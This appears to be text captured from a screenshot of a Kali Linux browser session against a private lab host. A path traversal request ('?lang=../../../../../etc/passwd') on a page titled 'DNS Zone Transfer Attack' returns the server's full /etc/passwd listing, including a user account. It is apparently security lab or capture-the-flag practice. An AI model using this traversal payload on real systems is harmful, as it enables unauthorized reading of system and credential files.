 http://10.0.2.64/secret_information/?lang=../../../../../etc/passwd — Mozilla Firefox
zone transfer × http://10.0.2.64/secret_infor × +
view-source:http://10.0.2.64/secret_information/?lang=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <title>zone transfer</title>
2
3 <h2>DNS Zone Transfer Attack</h2>
4
5 <p><a href='?lang=en.php'>english</a> <a href='?lang=es.php'>spanish</a></p>
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
27 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
28 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
30 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
31 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi-autoipd:x:107:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
33 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
36 avahi:x:113:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
37 saned:x:114:121::/var/lib/saned:/usr/sbin/nologin
38 colord:x:115:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
39 geoclue:x:116:123::/var/lib/geoclue:/usr/sbin/nologin
40 tom:x:1000:1000:Tom,,,:/home/tom:/bin/bash
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
42 ftp:x:118:125:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
43
44